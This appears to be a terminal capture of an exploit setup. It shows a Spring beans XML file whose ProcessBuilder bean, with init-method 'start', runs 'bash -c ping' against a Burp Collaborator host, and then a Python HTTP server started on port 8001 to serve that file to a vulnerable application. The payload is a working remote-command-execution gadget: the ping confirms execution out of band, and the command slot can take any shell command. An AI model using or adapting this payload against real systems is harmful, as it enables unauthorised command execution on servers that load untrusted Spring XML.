 ~ cat test.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
          <list>
            <value>bash</value>
            <value>-c</value>
            <value><![CDATA[ping -c 4 ssoib7k86qpc87ojqvlafs6sejk98y.burpcollaborator.net]]></value>
          </list>
        </constructor-arg>
    </bean>
</beans>
D:\tmp
~ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...